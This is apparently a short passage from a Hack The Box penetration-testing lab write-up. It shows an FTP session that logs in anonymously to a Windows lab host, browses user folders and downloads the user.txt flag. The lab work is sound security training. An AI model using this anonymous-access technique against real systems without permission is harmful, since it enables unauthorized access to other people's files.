 $ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:sirius): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19  11:44PM       <DIR>          Administrator
02-03-19  12:35AM       <DIR>          Public
226 Transfer complete.
ftp> cd public
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19  08:05AM       <DIR>          Documents
07-16-16  09:18AM       <DIR>          Downloads
07-16-16  09:18AM       <DIR>          Music
07-16-16  09:18AM       <DIR>          Pictures
08-09-22  06:28AM                   34 user.txt
07-16-16  09:18AM       <DIR>          Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
34 bytes received in 0.07 secs (0.4841 kB/s)
Hack The Box
ftp>
PEN-TESTING LABS